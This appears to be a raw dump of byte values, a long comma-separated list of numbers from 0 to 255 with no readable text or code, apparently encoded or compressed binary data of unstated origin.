255,123,63,254,184,63,214,195,79,250,95,253,227,187,246,27,252,108,127,192,207,255,107,252,73,63,214,175,241,199,254,157,127,224,191,247,107,140,254,249,255,252,199,252,236,143,111,255,100,249,99,254,226,31,235,199,250,175,255,135,248,43,254,54,191,226,111,251,95,255,247,241,107,252,73,191,235,79,245,246,172,151,127,235,191,124,214,175,57,250,183,126,202,63,102,235,237,191,247,199,63,224,31,253,21,119,126,153,159,235,199,250,113,126,172,31,235,15,252,251,54,127,157,63,233,23,248,185,255,171,127,158,252,18,63,211,227,143,251,99,253,34,255,232,175,51,250,119,254,243,31,243,207,61,254,184,63,214,175,249,167,252,225,63,215,47,254,235,254,41,191,206,207,245,115,253,26,163,255,236,87,252,155,255,200,183,127,158,254,228,191,206,191,250,227,254,88,127,235,159,254,246,223,240,245,219,127,195,191,196,191,244,111,253,184,63,214,175,51,250,119,254,232,255,248,199,254,153,30,255,163,127,124,231,254,231,254,73,126,202,63,242,63,255,49,63,215,191,253,227,254,88,163,223,227,199,251,69,254,206,127,99,253,63,255,207,255,243,223,249,79,255,69,30,127,213,95,228,95,249,147,126,227,31,239,23,249,59,255,216,127,244,167,252,99,255,160,255,252,63,255,207,255,123,255,37,255,148,11,255,213,63,14,191,217,127,253,143,196,127,247,143,194,207,250,107,252,73,63,254,239,246,111,253,184,63,214,195,79,254,223,252,243,249,127,250,143,195,207,244,246,223,225,175,56,250,187,127,202,63,230,31,250,47,255,9,248,95,253,207,243,87,252,109,127,197,223,238,242,119,254,211,255,219,127,28,254,253,135,255,250,89,191,230,232,241,167,252,99,254,170,255,230,31,138,223,249,87,252,163,183,126,131,31,231,15,252,251,55,127,141,255,238,31,136,159,234,223,250,47,255,129,248,53,70,255,206,175,251,167,156,254,14,63,206,127,249,223,234,63,244,111,253,151,255,120,92,252,62,63,206,143,245,99,253,186,163,217,127,255,31,143,95,230,254,191,253,199,227,111,249,183,222,254,241,248,71,31,126,220,31,235,215,24,253,59,127,236,223,249,7,254,206,191,234,47,242,175,252,231,63,230,103,126,252,47,255,241,249,15,127,157,209,191,243,183,254,69,111,207,251,51,30,222,254,131,253,151,255,159,191,245,119,248,113,127,172,31,235,23,249,15,255,243,31,243,219,254,91,63,238,143,245,171,140,254,133,191,247,87,254,47,95,14,126,172,223,250,191,251,175,255,191,252,199,237,241,191,252,7,231,79,250,149,127,188,95,245,23,249,87,254,203,23,135,95,229,63,255,207,255,243,255,254,127,147,255,249,143,57,251,183,126,220,31,235,223,248,241,222,254,113,126,251,199,241,55,255,111,255,145,220,249,183,254,203,255,57,255,26,163,151,63,233,143,249,185,126,139,183,71,79,191,202,159,244,183,253,92,191,193,143,243,99,253,88,191,230,232,31,255,13,126,197,223,252,191,254,183,255,6,255,249,223,248,246,255,254,55,255,207,143,233,223,252,113,255,203,127,82,253,194,255,245,63,176,127,203,143,251,99,253,88,191,234,31,251,159,255,148,127,236,95,247,227,254,88,63,214,175,243,167,252,1,63,215,47,252,139,252,135,191,206,159,242,135,255,92,191,194,223,250,95,190,206,253,58,163,255,232,63,255,49,127,254,195,127,249,223,231,239,249,95,78,126,141,191,247,87,249,185,126,169,255,242,37,243,215,25,253,231,111,79,248,207,127,204,31,254,95,254,163,242,167,252,49,63,215,127,249,15,219,175,243,167,252,201,63,215,127,249,223,253,175,49,250,85,126,174,95,225,215,25,77,255,203,167,255,26,255,165,137,126,145,255,240,215,25,253,58,63,215,79,244,183,254,26,111,195,31,239,231,250,207,127,204,175,250,246,239,246,99,126,179,127,249,191,252,127,126,137,233,191,244,95,254,67,251,103,255,92,127,231,219,63,246,191,236,175,240,47,254,151,255,223,191,241,231,250,251,222,254,191,63,230,23,249,151,222,158,244,87,253,139,255,213,147,254,225,183,255,32,127,227,207,245,79,253,151,255,129,255,209,95,99,244,183,253,92,255,229,107,250,127,255,159,240,63,223,191,249,246,207,220,255,252,199,252,59,255,229,131,63,233,215,249,185,126,162,95,103,244,159,191,253,143,234,239,255,207,127,204,63,240,111,188,253,79,243,199,251,175,158,243,43,142,254,222,255,252,199,252,6,15,63,238,127,245,15,194,95,253,95,254,35,249,39,253,178,255,238,191,241,227,254,88,191,200,245,47,242,143,254,151,255,80,252,109,63,215,239,243,99,255,151,255,125,254,151,207,255,53,254,148,63,251,231,250,119,223,254,219,249,53,70,255,228,175,49,250,77,126,174,159,237,111,253,195,223,254,65,248,131,255,203,225,159,244,103,255,92,191,240,143,243,99,253,88,127,239,31,243,246,156,149,159,246,103,251,47,255,81,250,53,254,148,191,225,247,249,113,127,172,31,235,111,253,233,222,254,139,254,3,126,174,159,232,23,249,15,55,127,157,63,233,23,127,251,175,244,63,255,49,191,252,127,249,95,196,159,242,23,252,92,127,192,143,253,95,254,231,253,3,126,174,159,232,239,253,99,222,254,211,253,216,111,255,216,255,243,191,206,232,183,249,185,126,198,255,250,31,231,95,252,191,250,47,251,215,253,55,254,43,47,255,71,255,249,143,249,105,222,254,157,255,236,159,235,63,120,251,111,250,39,251,185,126,157,209,63,249,235,140,126,147,159,235,167,250,21,255,230,255,242,31,242,183,255,140,191,206,232,63,251,207,127,204,95,242,95,253,123,254,180,255,198,127,249,223,240,127,244,95,254,207,248,55,248,207,127,204,111,251,246,95,241,47,241,159,253,235,255,237,75,195,229,127,249,31,249,63,252,239,254,199,126,248,95,62,255,79,250,77,126,174,159,234,237,101,240,215,29,205,254,91,107,236,252,243,255,229,127,164,127,226,215,25,253,147,255,249,143,249,77,255,171,255,224,127,211,191,254,246,143,230,232,87,249,185,126,170,255,252,199,252,216,255,230,143,251,99,253,151,255,142,191,206,159,244,219,252,92,63,227,127,249,170,176,245,246,207,152,223,230,231,250,249,126,145,255,240,237,31,176,95,103,244,159,255,231,63,230,87,254,47,255,227,255,41,191,201,207,245,59,252,215,255,61,255,87,255,128,253,147,111,255,248,252,100,111,255,248,252,215,255,45,252,151,255,145,70,191,206,207,245,51,254,231,63,230,167,122,251,79,246,95,254,195,244,171,252,92,255,165,127,127,172,95,227,79,249,195,127,174,223,233,191,254,7,232,167,253,215,255,171,255,89,255,140,191,200,63,250,107,252,73,191,196,207,253,246,95,208,244,237,159,118,255,249,143,249,215,254,245,255,250,191,151,255,234,31,155,255,242,191,176,159,239,191,250,31,201,219,63,110,255,196,219,63,214,63,203,207,245,159,255,152,63,232,191,254,15,242,19,253,151,175,127,255,218,219,127,136,255,252,199,252,34,255,213,127,143,255,232,191,246,223,254,99,53,254,47,255,97,251,15,127,157,209,127,244,95,255,231,254,131,223,254,221,126,150,159,235,191,255,143,210,111,253,207,253,184,63,214,219,63,116,191,206,232,159,251,117,254,203,23,170,159,255,95,127,251,15,243,39,253,107,255,245,63,241,254,158,255,252,199,252,147,255,250,127,249,79,188,255,240,15,252,237,127,141,63,233,15,255,185,126,182,95,99,244,207,253,231,63,230,79,254,215,254,203,151,179,63,240,87,248,53,70,255,246,219,63,76,127,248,127,245,255,255,13,126,141,63,233,151,253,45,255,181,31,247,199,122,123,229,249,167,254,181,31,247,237,117,245,215,216,249,187,255,227,31,251,199,250,47,95,95,254,155,23,150,95,241,183,255,111,254,247,253,159,180,246,71,255,231,255,249,31,240,19,252,231,63,230,225,95,253,47,255,211,254,178,63,203,191,246,227,254,88,255,249,143,249,11,255,181,31,247,199,122,248,251,254,203,255,253,253,39,109,253,88,127,244,127,254,159,255,129,255,252,195,191,252,95,253,239,149,255,209,235,203,31,253,111,253,68,63,229,207,246,119,254,26,63,247,127,254,159,255,103,255,249,79,249,115,252,157,191,200,223,249,175,255,163,191,232,219,191,158,249,185,158,255,243,255,252,215,24,93,254,26,127,210,143,255,79,255,171,255,229,127,211,127,243,223,247,107,252,151,255,128,254,117,255,241,219,255,243,87,254,235,191,230,127,249,255,252,69,255,250,175,243,246,63,229,95,227,79,250,43,127,198,95,247,199,250,177,126,197,157,127,231,15,252,23,126,167,31,235,87,92,252,231,255,245,95,245,23,253,177,126,172,191,231,143,254,125,254,133,223,233,199,250,215,127,157,209,127,244,171,140,206,127,223,255,114,176,243,111,255,202,255,246,239,244,95,254,71,255,135,158,255,243,255,252,87,92,252,231,254,245,159,245,237,105,191,220,191,253,246,180,127,231,87,25,157,252,242,255,246,127,249,180,199,159,249,215,250,29,255,203,167,109,255,71,255,229,211,238,254,245,255,232,23,249,47,159,246,99,126,173,223,241,191,124,218,191,246,171,140,254,234,159,254,215,250,29,127,172,95,113,231,223,250,141,126,162,183,167,253,149,111,79,251,103,255,245,127,248,237,105,191,238,79,244,59,254,88,255,250,175,241,95,254,71,59,252,245,126,162,223,241,199,218,121,252,207,126,185,223,243,191,124,214,95,242,159,252,231,255,249,226,221,191,254,87,191,61,233,249,151,251,61,127,172,127,125,244,87,255,39,191,220,239,249,99,253,151,255,253,255,228,255,165,23,127,202,159,227,239,252,47,255,119,218,175,241,167,252,178,211,127,225,199,253,177,126,235,95,228,239,252,111,255,193,254,207,127,238,223,246,254,199,253,177,254,219,127,252,254,235,255,93,255,199,254,231,191,198,232,245,15,248,121,126,141,63,229,151,248,39,255,133,255,242,31,244,159,248,191,252,159,192,31,251,119,254,26,163,203,63,224,167,254,53,254,148,95,214,219,191,241,111,251,47,255,141,127,202,47,240,227,190,253,71,30,253,59,191,245,111,251,159,255,220,59,247,255,163,127,61,244,155,254,26,163,251,255,230,127,38,255,229,127,232,95,234,215,248,147,126,213,31,235,215,28,253,103,191,230,232,63,248,53,254,164,63,228,63,254,53,254,216,255,252,15,88,248,147,126,194,95,231,79,250,189,126,162,95,227,79,250,237,126,131,95,231,79,250,213,126,139,63,250,63,254,177,255,164,95,239,87,249,85,254,164,63,226,215,248,3,126,211,63,250,63,254,113,254,128,159,253,215,25,253,171,111,110,222,252,87,223,94,246,127,169,223,250,191,249,47,253,191,253,215,19,163,223,244,111,254,53,254,148,63,240,239,27,253,186,127,205,175,51,250,85,255,186,255,252,199,92,254,43,255,229,63,95,126,211,191,249,143,253,59,255,64,191,198,159,244,171,254,125,191,206,159,244,171,254,117,127,210,175,251,215,252,26,127,244,31,242,19,253,216,127,224,95,247,235,254,177,143,63,229,31,243,195,219,203,213,47,113,244,246,204,159,254,215,248,99,255,209,159,242,143,249,121,255,203,127,211,232,31,126,248,201,254,171,255,13,254,83,254,49,255,214,127,249,207,252,181,223,245,103,251,3,255,237,95,231,191,252,223,212,127,236,63,243,83,254,49,191,248,127,253,156,159,234,191,252,231,223,127,243,188,191,241,237,127,247,255,22,63,219,127,249,47,220,126,159,159,234,191,252,151,187,127,206,223,249,235,254,177,143,191,194,79,249,231,252,189,63,251,127,252,235,254,177,127,231,232,239,253,3,127,153,191,242,199,254,3,126,154,95,227,79,250,241,127,145,255,242,63,223,143,253,15,253,42,163,255,228,191,52,225,63,252,43,254,189,191,202,207,245,246,191,85,223,254,251,250,69,254,206,255,238,191,179,255,234,63,254,79,243,95,254,235,140,223,231,215,89,251,149,126,182,63,240,223,251,117,254,164,223,239,167,250,163,255,181,31,251,15,248,7,70,127,223,175,241,99,255,61,191,206,234,127,249,207,223,127,233,95,254,113,127,172,63,224,111,248,99,175,255,128,191,246,252,191,220,82,70,191,238,223,188,248,15,252,58,163,127,231,215,24,253,211,255,249,63,252,235,254,177,255,225,31,112,240,39,253,186,127,243,175,245,167,252,50,75,191,206,232,63,252,149,254,148,63,123,245,199,250,59,255,243,255,252,63,255,49,147,127,249,199,253,177,30,254,216,159,114,225,199,250,117,255,203,255,226,255,208,255,252,63,255,207,127,145,255,252,23,249,15,31,118,255,244,95,245,23,121,252,55,126,250,255,252,63,255,207,127,213,95,228,63,124,248,115,254,203,127,105,250,95,254,43,213,63,254,191,252,95,111,127,210,79,245,246,143,208,175,251,159,255,231,255,249,191,241,250,159,253,231,255,249,127,249,143,197,31,251,203,255,231,255,249,127,254,246,31,226,151,252,47,255,21,211,159,244,227,255,182,255,189,103,254,156,111,255,81,127,213,95,228,241,23,249,15,255,141,95,246,191,121,222,79,241,246,188,159,254,191,252,207,246,111,252,124,255,249,127,254,159,255,79,252,250,243,253,26,163,215,255,242,245,240,167,250,207,127,204,95,247,47,253,184,63,214,159,244,219,254,88,127,244,203,143,253,7,252,154,127,244,203,143,243,7,252,156,191,198,127,249,162,245,183,254,203,255,213,191,174,254,163,255,238,159,239,127,252,138,241,95,254,243,224,79,249,3,126,174,159,241,237,121,254,165,183,87,156,127,224,215,248,147,126,149,159,235,103,252,175,254,199,254,119,252,73,191,237,143,245,39,253,170,63,209,175,243,39,253,18,143,255,242,143,251,99,141,126,149,159,235,39,251,85,127,202,179,223,249,39,251,21,127,202,179,95,237,167,248,21,127,236,191,251,87,25,253,107,255,250,175,250,139,253,151,255,194,235,239,252,53,71,87,127,192,239,244,235,110,252,167,191,198,159,244,7,254,82,191,206,232,63,249,53,254,203,255,245,250,135,254,151,255,251,251,79,218,250,47,255,255,191,206,232,63,252,207,127,204,239,246,47,253,151,255,154,104,243,191,252,167,253,223,251,171,254,151,255,50,230,199,250,207,127,204,15,255,242,127,251,156,95,113,244,119,255,58,163,127,251,63,255,49,191,210,127,249,223,197,175,242,115,253,100,163,223,246,237,127,181,252,170,63,209,191,254,252,139,254,88,63,214,191,241,203,252,231,255,249,127,254,223,252,235,202,191,237,39,251,47,55,177,159,255,63,255,207,255,243,63,253,191,245,203,111,250,43,254,38,191,230,232,245,215,248,163,255,173,159,237,191,114,203,127,107,149,31,255,143,254,229,127,156,63,224,103,124,51,196,191,243,159,255,152,223,228,95,126,51,196,207,246,95,254,163,240,219,254,151,255,122,114,244,155,254,83,191,198,159,242,7,254,235,255,249,143,241,47,190,25,224,159,250,99,255,206,63,240,31,253,53,254,164,95,247,95,255,53,254,232,63,244,39,250,177,255,192,191,247,239,253,149,222,254,201,246,240,247,255,247,94,47,255,171,127,244,127,141,157,127,235,111,254,47,95,113,127,194,63,250,63,254,177,127,202,63,102,237,199,254,177,126,172,63,250,63,254,113,126,141,209,235,175,57,250,15,126,205,209,205,31,240,115,191,253,167,252,55,222,254,177,253,231,254,197,255,234,127,6,59,127,247,127,249,239,241,223,251,215,122,127,250,127,249,191,151,127,182,209,111,242,115,253,100,111,255,16,253,114,255,226,219,255,10,253,201,254,216,191,243,191,220,72,126,149,159,235,103,251,175,254,231,112,250,235,254,177,255,202,79,249,199,220,254,151,255,251,248,191,244,225,127,249,175,132,254,232,173,31,235,199,249,41,255,216,191,231,237,127,207,252,135,111,255,57,126,156,127,241,191,218,53,255,134,183,255,253,246,223,252,251,254,148,127,236,219,126,249,223,254,79,249,159,253,23,254,155,127,113,253,199,254,94,255,249,127,254,159,255,73,191,234,143,245,246,95,253,127,185,33,253,209,255,241,143,243,83,254,177,111,255,82,236,79,250,85,127,169,159,242,236,247,249,201,126,202,179,95,227,103,252,53,254,148,223,236,95,248,53,254,174,127,241,199,255,53,22,255,254,95,227,143,254,79,126,249,159,242,143,251,47,255,149,246,31,253,47,253,148,63,229,31,251,95,174,41,63,229,217,111,240,83,252,26,127,202,223,248,211,255,88,255,229,63,75,127,236,191,231,215,248,83,126,149,159,232,103,251,53,118,126,185,255,242,63,218,31,248,43,254,26,127,244,223,243,19,253,173,127,194,127,243,175,43,126,143,127,225,199,253,177,254,235,255,223,127,248,246,63,137,223,234,95,248,113,127,172,127,227,223,252,207,254,203,255,169,254,42,63,214,143,245,43,254,109,63,253,127,249,63,211,127,250,191,52,202,159,244,171,254,82,191,198,31,251,119,254,1,203,63,229,217,175,240,83,253,206,191,236,207,248,159,253,1,191,202,31,252,211,140,252,209,255,210,191,243,59,239,252,39,63,214,127,246,7,252,182,191,243,127,249,18,247,155,255,87,255,76,88,254,47,255,189,254,210,255,236,63,255,207,127,197,191,237,191,92,220,255,141,221,183,135,119,255,165,233,254,212,183,135,255,204,127,249,240,143,254,207,254,243,255,252,237,63,249,175,241,167,252,18,127,216,237,143,251,95,253,87,116,251,207,255,184,63,214,127,245,79,246,63,233,237,95,186,254,108,255,198,111,243,159,255,119,79,251,247,255,155,167,253,13,255,252,143,251,99,61,252,147,255,131,253,238,189,255,125,249,151,44,189,253,187,247,250,223,252,239,203,191,234,159,127,251,223,151,127,243,175,243,95,254,3,251,87,254,68,255,213,255,218,252,165,254,171,255,181,249,231,253,26,111,255,251,242,215,249,147,254,162,223,245,215,120,251,223,151,127,214,175,241,95,253,239,203,31,179,244,95,254,111,165,63,245,215,248,157,254,235,255,213,117,254,167,253,26,191,211,143,181,120,247,107,252,41,191,196,203,203,127,254,159,255,235,255,225,207,255,99,253,88,127,202,31,251,143,31,239,253,231,59,143,63,197,111,251,59,253,88,163,63,250,231,253,13,126,167,255,242,191,220,191,231,143,254,121,126,131,223,233,199,250,215,127,197,157,127,251,23,253,57,127,167,31,235,239,249,163,127,226,223,246,191,252,143,240,167,252,18,255,248,127,250,159,255,231,163,191,250,39,249,109,255,203,255,232,255,220,191,126,246,243,255,151,255,209,151,127,206,255,246,127,205,254,130,63,231,219,255,154,29,252,66,111,255,219,248,15,121,254,175,254,215,236,159,254,246,180,223,245,23,250,157,254,155,255,53,251,187,253,66,255,229,211,254,173,95,241,87,127,123,218,143,253,252,95,253,175,217,223,237,237,105,191,204,175,254,59,253,88,255,250,175,50,58,252,101,127,245,223,233,127,238,127,133,118,251,63,254,95,161,63,243,63,247,227,254,88,255,245,126,243,223,238,137,191,217,79,244,95,122,248,191,124,49,252,107,222,254,121,248,203,253,26,163,167,95,227,79,250,241,87,254,203,255,73,253,177,255,249,175,241,39,253,140,127,192,239,242,107,252,73,63,206,31,251,119,254,17,191,234,127,254,247,253,170,255,229,191,76,255,157,254,206,159,248,215,252,187,254,149,31,231,225,39,254,53,255,232,191,231,231,250,117,87,255,213,63,224,23,248,117,126,236,255,232,215,248,83,78,126,147,31,239,199,250,177,254,235,61,254,223,187,251,113,127,172,63,233,143,254,235,222,254,227,253,232,215,248,147,182,254,203,183,11,126,165,209,175,178,242,179,253,129,255,192,127,249,159,252,23,249,71,127,235,95,115,244,231,252,121,63,238,143,245,99,253,182,255,205,255,46,249,47,247,215,95,228,239,252,111,246,238,31,253,231,127,231,127,249,6,195,127,248,107,252,121,191,198,232,199,249,159,127,246,175,242,99,253,88,127,235,219,123,37,255,205,236,237,157,147,255,102,231,251,31,255,235,132,209,235,127,249,223,215,191,255,175,63,255,116,111,47,157,127,192,47,240,107,252,73,191,241,207,248,107,140,254,222,95,227,79,250,181,127,170,95,245,23,249,59,127,141,63,233,247,255,137,126,149,63,233,215,254,217,254,245,223,240,167,255,177,126,172,95,99,227,31,254,53,254,171,255,152,255,245,219,58,111,255,121,222,254,195,255,15,255,237,255,253,127,126,254,198,191,198,31,253,203,253,4,191,198,232,229,15,254,69,127,141,63,233,39,248,53,254,148,31,243,215,253,147,63,238,143,245,107,108,252,120,127,212,175,241,99,255,195,191,220,127,254,47,252,55,255,125,253,65,63,209,175,241,199,254,135,127,192,79,249,107,252,41,191,236,111,251,79,253,184,63,214,47,242,119,254,231,63,230,79,248,103,127,220,31,235,215,248,123,255,232,63,239,191,126,7,236,23,249,59,127,235,203,63,253,215,216,248,241,127,195,255,242,223,60,250,227,255,203,127,243,127,249,111,250,175,254,253,127,145,255,252,63,255,49,63,214,63,247,227,254,88,15,255,208,127,245,255,255,215,127,88,254,177,126,172,135,191,235,79,255,53,254,164,63,226,191,252,87,66,127,192,217,47,242,31,254,235,63,253,47,240,99,253,88,15,127,237,255,240,63,223,193,175,241,167,252,178,47,255,228,127,245,159,239,103,252,103,127,220,31,235,225,79,253,239,254,241,249,141,127,141,209,191,255,107,252,209,255,214,79,245,95,254,243,224,191,124,197,250,137,254,245,63,238,103,252,177,254,203,255,157,244,211,252,26,127,210,111,242,115,253,68,191,198,232,167,253,53,254,232,191,251,167,250,173,255,171,255,61,255,71,255,221,63,213,127,245,254,212,229,127,251,239,255,246,239,247,39,253,146,255,198,207,247,51,253,88,63,214,127,255,31,143,255,242,223,254,95,190,109,246,39,253,146,255,198,224,109,244,171,252,143,222,167,249,25,127,141,63,233,248,119,125,251,87,41,255,254,219,139,228,191,246,95,254,119,252,71,175,253,88,63,229,31,115,241,95,173,125,127,202,219,127,250,127,231,63,255,49,79,255,236,127,245,34,251,199,190,253,235,143,225,79,244,99,253,1,191,235,219,102,242,171,254,34,255,202,175,250,139,60,62,252,20,127,250,175,249,159,95,253,154,127,244,223,253,75,255,58,171,191,199,79,244,7,253,186,87,255,201,239,253,171,253,108,191,198,206,223,243,167,188,253,147,111,237,215,249,177,255,181,255,242,45,176,159,237,167,60,251,205,166,191,198,159,244,171,93,254,26,163,95,253,23,30,253,195,191,243,223,245,175,255,68,63,251,63,252,246,79,214,223,121,244,171,255,82,255,249,143,249,21,255,153,255,234,117,233,39,250,53,254,164,223,231,191,252,199,236,109,127,252,3,255,242,255,234,63,255,63,253,95,254,67,247,107,252,209,127,247,207,248,95,191,213,242,246,111,253,231,255,233,183,255,165,246,51,254,215,111,216,253,215,239,193,252,87,239,175,108,252,177,63,214,219,127,103,255,206,175,49,250,149,127,162,255,252,199,252,141,111,255,1,30,46,254,199,239,191,253,215,255,208,255,58,27,63,247,223,243,219,253,184,111,255,251,226,191,252,39,234,175,185,243,175,252,151,255,250,231,215,220,249,187,255,203,127,169,244,235,140,254,165,127,253,63,248,233,255,203,255,137,252,1,63,213,127,247,143,255,219,123,109,127,250,127,253,143,194,223,249,107,252,41,63,249,191,241,219,252,151,175,156,255,210,175,49,250,119,254,245,191,233,199,188,253,207,239,191,220,204,254,201,223,230,237,109,148,95,227,199,253,47,255,231,250,219,253,87,255,115,253,91,255,7,255,115,253,47,255,3,253,15,95,15,254,148,95,239,167,123,251,47,234,79,250,157,127,188,255,242,63,244,232,223,255,91,127,169,183,127,226,191,254,154,127,202,31,240,115,253,100,255,250,111,241,246,31,253,15,248,233,254,43,59,252,215,255,33,254,235,247,89,222,254,75,249,117,126,174,159,224,191,124,230,175,243,183,254,87,126,249,119,254,158,95,229,231,250,9,126,236,127,253,103,255,175,254,139,186,254,35,135,191,206,143,245,83,254,177,127,214,143,245,99,253,88,127,207,175,242,115,253,132,63,214,175,251,167,252,158,63,215,175,251,95,254,175,227,159,240,191,252,231,215,175,250,139,252,157,191,206,104,246,183,254,87,27,249,191,253,95,254,247,242,47,253,180,111,255,110,127,230,31,249,135,255,92,63,225,143,245,7,252,243,255,147,39,188,253,7,249,215,255,238,159,238,199,122,251,39,200,239,250,246,175,9,223,254,107,248,137,254,203,255,26,126,149,191,245,39,250,175,254,107,248,47,223,28,249,47,31,254,88,255,250,159,241,211,254,87,79,253,101,223,254,37,222,219,63,16,191,241,79,246,111,252,226,255,213,191,206,249,53,254,222,95,249,39,251,177,254,199,255,109,253,55,255,250,231,191,253,231,237,175,249,223,188,150,76,126,170,255,234,181,228,183,248,117,254,164,141,159,232,215,252,163,255,211,159,248,15,254,245,126,141,63,229,199,252,99,255,216,127,249,143,249,213,175,181,241,227,253,37,255,181,247,255,244,95,103,227,231,190,255,109,254,219,255,1,255,59,191,198,159,244,91,255,84,255,211,255,33,255,148,111,255,8,253,148,127,204,217,143,253,95,186,229,237,159,71,191,226,223,246,223,190,240,252,186,163,191,236,191,126,225,249,25,255,187,247,251,126,157,63,105,227,167,250,53,254,164,223,246,191,252,87,252,127,192,63,246,43,254,73,63,222,207,245,240,83,252,215,190,255,173,223,254,109,127,199,234,31,253,246,175,10,254,157,159,242,236,143,254,35,127,220,31,235,237,221,200,159,232,215,248,83,78,254,152,31,231,191,126,161,254,21,71,191,202,207,245,227,253,231,63,230,87,249,167,126,220,31,235,191,252,119,255,175,158,254,83,254,57,127,231,175,248,83,254,57,127,247,79,249,55,253,157,191,234,79,249,55,253,43,15,127,236,127,249,207,179,223,250,167,250,239,254,139,255,141,127,162,127,125,227,191,254,7,124,253,191,249,71,241,87,253,69,254,149,95,99,244,211,254,27,191,217,127,253,143,227,159,244,251,255,84,255,229,255,244,254,210,215,255,252,63,255,117,54,254,133,127,227,151,127,251,55,255,151,123,194,175,252,83,189,253,135,248,133,255,245,157,159,227,199,250,177,254,203,209,207,245,95,254,235,201,255,234,63,254,233,127,249,191,63,254,164,63,246,191,252,95,26,127,235,207,247,99,253,88,255,229,250,253,107,252,41,195,31,111,244,227,254,231,63,230,240,191,124,49,253,83,78,255,128,31,239,191,252,95,243,195,95,224,111,253,21,222,254,151,204,159,242,95,253,91,255,244,31,247,237,223,250,123,254,55,239,15,252,87,255,214,254,171,127,235,31,254,95,63,119,253,237,229,239,223,56,253,207,254,203,247,247,254,219,255,58,126,131,159,232,79,250,53,126,170,255,242,191,156,191,255,167,251,175,254,203,249,115,254,235,249,127,245,95,255,175,243,242,95,253,215,191,253,159,253,143,254,235,255,13,126,162,255,242,223,233,151,248,175,255,157,126,135,255,230,95,79,253,247,252,248,91,254,150,255,173,31,127,158,159,230,191,250,7,235,23,124,251,151,89,191,196,175,252,91,254,247,60,249,247,255,116,255,245,255,208,255,179,255,252,63,255,55,126,242,255,230,63,206,127,245,250,249,75,254,27,191,205,207,254,95,254,83,225,87,248,239,253,239,177,63,233,143,127,251,223,169,255,229,75,230,235,219,63,72,163,159,224,215,248,83,206,126,147,255,234,31,151,31,239,63,255,49,127,216,63,241,63,247,15,212,239,244,79,252,207,253,3,245,235,253,19,255,115,255,64,253,82,255,196,219,203,218,79,244,139,252,157,255,221,61,227,191,247,191,71,255,164,223,254,237,159,89,235,127,210,79,240,107,140,158,30,126,202,223,249,127,240,207,183,95,254,127,244,207,183,255,250,159,106,191,198,159,178,245,19,189,253,211,109,244,171,254,120,255,249,143,249,39,255,241,31,247,199,250,147,126,213,31,235,191,253,231,218,79,249,55,253,157,255,245,255,58,253,211,255,251,247,143,183,255,247,225,254,127,252,191,199,255,164,95,240,191,124,77,122,249,215,255,186,159,253,191,252,135,225,87,253,47,95,151,255,187,255,229,249,223,252,199,249,175,255,247,241,31,241,51,254,88,111,247,161,127,247,15,248,229,126,202,159,205,175,177,243,47,253,87,255,130,209,175,241,39,253,102,63,213,175,241,39,253,82,255,229,255,118,252,207,127,204,175,241,143,255,184,255,131,127,233,244,63,248,15,248,95,255,239,185,255,234,223,225,143,248,47,255,247,220,127,254,99,126,134,127,252,127,242,191,176,255,203,255,124,163,255,252,191,124,237,252,89,182,223,254,171,252,187,254,229,31,239,215,248,113,127,248,185,255,203,103,142,158,254,214,95,248,191,126,27,243,159,255,207,127,204,223,250,143,255,184,63,214,223,251,227,254,87,175,74,191,199,79,244,247,254,202,191,192,143,253,223,253,151,253,223,29,184,222,254,235,255,239,255,75,220,95,227,79,250,225,159,234,199,253,177,254,222,31,255,151,236,199,125,123,195,242,23,249,15,223,254,163,254,26,127,202,249,191,251,115,253,151,255,83,251,29,255,203,255,84,127,202,143,255,115,254,135,255,249,127,254,247,254,209,255,229,191,233,191,250,79,241,71,255,199,63,215,127,249,220,191,247,143,254,89,126,238,255,234,141,206,95,227,79,250,225,79,235,199,253,177,254,155,127,231,159,237,231,254,47,255,157,127,238,255,234,223,249,31,122,251,119,254,47,255,77,255,245,191,243,207,247,115,255,87,255,206,191,206,127,247,239,252,27,253,247,254,157,127,131,183,127,231,127,189,183,127,231,219,255,228,191,252,119,254,13,254,187,127,231,223,226,231,254,177,254,171,103,254,189,127,244,31,254,223,253,251,255,52,253,184,111,255,171,253,252,143,124,251,119,254,171,255,171,127,231,191,237,237,63,243,31,249,223,253,59,255,9,63,247,127,249,239,247,215,252,215,255,126,255,195,255,241,252,214,255,213,255,124,255,203,127,156,127,145,191,243,95,255,123,22,254,203,255,17,252,235,127,213,191,245,159,255,231,191,200,223,249,175,255,99,255,254,219,255,243,59,253,216,111,255,198,255,210,236,191,200,223,249,175,255,122,63,201,219,255,111,252,19,255,87,255,170,226,151,253,15,255,161,31,247,199,250,215,255,157,159,227,237,223,248,55,252,196,111,255,207,63,243,19,191,189,23,254,227,78,255,171,127,141,244,31,252,163,255,245,255,194,255,137,254,187,127,157,243,139,252,157,151,255,195,247,139,126,227,255,250,191,130,159,103,225,191,252,47,249,242,191,255,63,174,191,247,143,254,53,254,212,95,239,191,250,103,228,159,178,252,119,252,231,255,229,127,115,191,208,95,252,223,252,27,206,127,225,193,239,248,99,253,189,127,244,223,249,199,254,174,63,214,47,242,119,94,254,233,191,198,232,223,254,123,255,232,95,248,199,219,252,177,254,186,31,251,242,79,255,123,255,232,223,225,191,126,244,59,255,189,127,244,246,223,244,115,254,88,15,191,206,223,251,71,255,233,127,219,79,244,95,15,255,186,255,250,209,223,243,71,255,134,127,228,79,255,99,253,34,127,207,31,253,27,253,145,63,253,143,245,119,254,61,127,244,111,252,71,254,244,63,214,159,254,247,252,209,191,201,127,245,255,252,166,255,229,255,243,247,254,209,63,201,207,179,241,246,159,241,239,249,163,127,174,255,242,209,223,251,71,223,255,86,255,205,191,225,63,253,47,31,253,61,127,244,79,112,246,75,255,88,191,194,191,190,240,179,190,253,87,245,83,253,158,191,227,143,245,107,140,254,237,127,253,167,250,89,127,172,255,185,85,226,199,254,135,254,171,85,226,63,255,185,255,201,127,228,199,253,177,254,123,175,11,255,131,189,236,119,253,53,254,148,95,246,79,250,135,126,220,31,235,191,60,66,254,188,211,255,210,39,191,202,207,245,243,189,253,183,253,247,254,42,63,215,127,249,79,134,31,235,239,253,85,126,174,31,253,34,127,231,127,254,119,254,61,191,202,207,181,240,167,95,253,199,139,191,202,207,245,43,252,151,79,254,73,166,63,238,143,245,246,255,251,13,254,245,127,231,39,250,177,254,171,119,171,126,187,183,87,144,223,228,231,250,133,255,203,255,213,243,243,253,26,163,191,247,215,28,253,189,255,250,250,79,252,99,253,55,171,244,63,247,246,79,169,95,231,231,250,133,255,203,55,116,127,190,95,227,143,189,254,41,255,152,127,255,237,159,62,255,241,47,242,143,62,252,116,111,175,215,255,185,95,227,143,254,59,127,233,95,99,245,31,249,41,255,